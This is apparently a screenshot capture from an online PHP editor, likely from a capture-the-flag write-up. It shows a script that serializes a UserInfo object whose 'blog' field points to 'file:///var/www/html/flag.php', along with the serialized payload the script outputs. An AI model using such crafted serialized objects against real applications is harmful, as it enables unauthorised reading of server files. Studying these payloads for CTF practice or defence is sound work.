 PHP 保存(Save) 我的代码 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
1 <?php
2 class UserInfo
3 {
4 public $name = "admin";
5 public $age = 123;
6 public $blog = "file:///var/www/html/flag.php";
7 }
8
9 $a = new UserInfo;
10 print(serialize($a));
11
12 ?>
Clear
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
sandbox> exited with status 0